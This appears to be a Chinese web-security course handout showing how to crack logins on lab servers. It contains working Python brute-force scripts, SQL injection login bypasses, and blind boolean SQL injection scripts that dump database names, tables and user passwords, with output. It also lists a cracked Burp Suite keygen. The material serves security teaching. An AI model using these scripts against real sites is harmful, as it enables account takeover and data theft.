
Payloads子选项卡:
Load:字典num4.txt

Start attack
单击Length
Payload:1905,Length:1760,响应状态码200:

Login successfully!
得到用户名admin的密码:1905
方法2:Python编程暴力破解
查看源代码:
<form action="#" method="get">
<input name="UserName" type="text" />
<input name="Password" type="password" />
<input type="submit" name="submit" value="登录" />
</form>
GET
UserName=admin
Password=1
submit=登录
登录失败显示:Login fail

Python编程暴力破解密码:
import requests
url = 'http://192.168.112.100/login/login.php'
f=open("num4.txt","rt")
while True:
payload=f.readline().strip("\n")
data = {
'UserName':'admin',
'Password':payload,
'submit':'登录'
}
res = requests.get(url=url,params=data)
if not 'Login fail' in res.text:
print(payload)
break
运行结果:
1905
即用户名:admin的密码为:1905
验证:用户名:admin,密码:1905,登录


登录成功:Login successfully!
项目2.暴力破解密码:http://192.168.112.100/loginPHP/login.php

暴力破解用户名wl190514的密码
方法1:万能密码any' or 1='1,万能用户名any' union select * from users#,可以登录成功,但不能得到指定用户名wl190514的密码
方法2:Python编程暴力破解用户名wl190514的密码
(1)Python编程:数据类型:字符串、字典,模块:requests,SQL注入
(2)MySQL数据库:SQL查询:
select id,username,password from mydb.users where username='$username' and password='$password'
(3)HTML和PHP网络编程:
①连接数据库:$conn=mysql_connect("127.0.0.1","root","123456");
②判断数据库名mydb:mysql_select_db("mydb",$conn) or exit("DB Select Failure</br>");
③SQL查询:
$sql="select id,username,password from users where username='$username' and password='$password'";
$res=mysql_query($sql,$conn) or exit("DB Query Failure</br>");
④找到记录:mysql_num_rows($res)!=0
破解密码步骤:
查看源代码:

POST
usernm=wl190514
passwd=1
Submit=Submit

登录失败显示:Login Failure!
Python编程暴力破解用户名wl190514的密码:
import requests
url = 'http://192.168.112.100/loginPHP/loginAuth.php'
payload1 = "wl190514' and (ascii(substr(password,%s,1))=%s)#"
res = ''
for i in range(1,21):
print('------------------')
print(i)
for j in range(32,127):
payload = payload1 % (i,j)
data = {
'usernm':payload,
'passwd':'any'
}
r = requests.post(url=url,data=data)
if not 'Login Failure!' in r.text:
res += chr(j)
print(res)
break
运行结果:
------------------
11
7df2cac4872
即用户名:wl190514的密码为:7df2cac4872
验证:

●方法3:爆库、爆表、爆字段、爆数据
import requests
url = 'http://192.168.112.100/loginPHP/loginAuth.php'

# payload = "1' and (ascii(substr((database()),%s,1))=%s)#" #显示数据库名
# ————爆库:数据库名:mydb
# payload = "1' and (ascii(substr((version()),%s,1))=%s)#" #显示DBMS版本信息
# ————DBMS:5.5.68-MariaDB
# payload = "1' and (ascii(substr( (select (version())) ,%s,1))=%s)#" #OK!
# payload = "1' and (ascii(substr( (concat(0x7e,(version()),0x7e)) ,%s,1))=%s)#"
# payload = "1' and (ascii(substr( (select table_name from information_schema.tables where table_schema=database()) ,%s,1))=%s)#"
# 显示数据库database()的表名
# payload = "1' and (ascii(substr( (select table_name from information_schema.tables where table_schema='mydb' limit 0,1) ,%s,1))=%s)#"
# 显示指定数据库"mydb"的表名
# payload = "1' and (ascii(substr( (select table_name from information_schema.tables where table_schema='mydb' limit 1,1) ,%s,1))=%s)#"
# 显示指定数据库"mydb"的第2个表名
# payload = "1' and (ascii(substr( (select group_concat(table_name) from information_schema.tables where table_schema='mydb') ,%s,1))=%s)#"
# 显示指定数据库"mydb"的所有表名
# payload = "1' and (ascii(substr( (select group_concat(table_name) from information_schema.tables where table_schema=database()) ,%s,1))=%s)#"
# 显示当前数据库database()的所有表名
# ————爆表:mydb数据库,表:users
# payload = "1' and (ascii(substr( (select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users') ,%s,1))=%s)#"
# 显示当前数据库database()表"users"中的所有字段名
# ————爆字段:mydb数据库,users表,字段:id,username,password
payload = "1' and (ascii(substr( (select group_concat(username,':',password) from users) ,%s,1))=%s)#"
# 显示表"users"中的字段username,password的值
# ————爆记录:users表,字段username,password的值:2:2,1:1,wl190514:7df2cac4
res = ''
for i in range(1,31):
print('--------------------')
print(i)
for j in range(32,127):
now_payload = payload % (i,j)
data = {
'usernm':now_payload, #login.php的页面源代码中表单的name="usernm",name="passwd"
'passwd':'any'
}
r = requests.post(url=url,data=data) #login.php的页面源代码中表单的method="post"

if 'Login Success!' in r.text: #登录成功返回"Login Success!"
res += chr(j)
print(res)
break
运行结果:
--------------------
28
2:2,1:1,wl190514:7df2cac4872

即用户名:2、1、wl190514的密码分别为:2、1、7df2cac4872
进入后台数据库服务器查看验证:
MySQL数据库:
# mysql -u root -p123456
>show databases;
>use mydb;
>show tables;

>desc users;
>select * from users;
>insert into users values(4,"wl2101-03","210514");
>delete from users where id=3;
>update users set username="wl21" where id=4;
>select * from users;
>exit
#
项目3.CTF:http://web.jarvisoj.com:32787

===================================
【提升总结】
1.产生4位数字、字母、字符的密码字典文件“4.txt”
【分析】
(1)4位数字的密码字典num4.txt(58.5K字节)
# 产生4位数的密码字典
print("产生4位数的密码字典num4.txt:")
f=open("num4.txt","wt") #w-write b-binary
for i in range(0,10000):
now_i=str(i)
for j in range(0,4-len(now_i)):
now_i='0'+now_i
print(now_i)
now_i=now_i+"\n"
f.write(now_i)
f.close()
(2)任意4位(ASCII码值33-126) 的字典4.txt(446M字节)
# 产生4位数字、字母、字符的密码字典文件“4.txt”
f=open("4.txt","wb") #w-write b-binary
for i in range(33,127):
for j in range(33,127):
for k in range(33,127):
for l in range(33,127):
now=chr(i)+chr(j)+chr(k)+chr(l)+"\r\n"
f.write(now.encode())
f.close()
(3)4位是数字或字母
f=open("4.txt","wb") #w-write b-binary
for i in "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
for j in "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
for k in "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
for l in "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
now=i+j+k+l
now=now+"\r\n"
f.write(now.encode())
f.close()
(4)思考:4位必须有数字、字母、特殊字符?
破解百度网盘的链接:
===================================
【教学资源】
1.Python源程序
2.工具软件
(1)Burp抓包、改包软件(Windows环境)
BURP-安装包附教程:https://bbs.zkaq.cn/t/2404.html
(2)Firefox浏览器代理设置插件SwitchyOmega
(3)Firefox浏览器hackbar插件
3.网站
(1)login
[root@199lch login]# pwd
/var/www/html/login
[root@199lch login]# vi login.php #修改密码为1905
1 <?php
2 if (isset($_GET["submit"])) {
3 $username = $_GET["UserName"];
4 $password = $_GET["Password"];
5 if ($username == "admin" && $password == "1905") {
6 echo "Login successfully!";
7 }else{
8 echo "Login fail";
9 }
10 }
11 ?>
(2)loginPHP
需要在MySQL中创建数据库mydb,表users(id,username,password),插入3条记录:
(3)大米CMS:dami5.1
下载网站源码包,解压到您网站web目录/var/www/html/dami5/
运行安装程序http://192.168.112.100/dami5/install/index.php,正确安装
登陆后台http://192.168.112.100/dami5/admin.php,默认用户名:admin,密码:admin888
=====================================
【课外视野】
1.代理

(1)Firefox代理
设置
常规
网络设置
设置:

手动代理配置:
HTTP代理:127.0.0.1,端口:8080
确定
(2)SwitchyOmega插件(前述)
(3)FoxyProxy插件

2.Java
3.Burp
burp的安装
所需环境:
(1)Java环境:jre-8u231-windows-x64.exe或jdk-8u221-windows-x64.exe(220MB)
(2)burp本体:burpsuite_pro_v1.7.37.jar(27MB)
(3)burp破解软件:burp-loader-keygen.jar(64KB)
(4)Firefox插件SwitchyOmega
GET /shownews.asp?id=171 HTTP/1.1
Host: 59.63.200.79:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://59.63.200.79:8004/index.asp
Connection: close
Cookie: ASPSESSIONIDSQATTCBS=IGAAMLACOPONNPDOLMINCPHL
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0


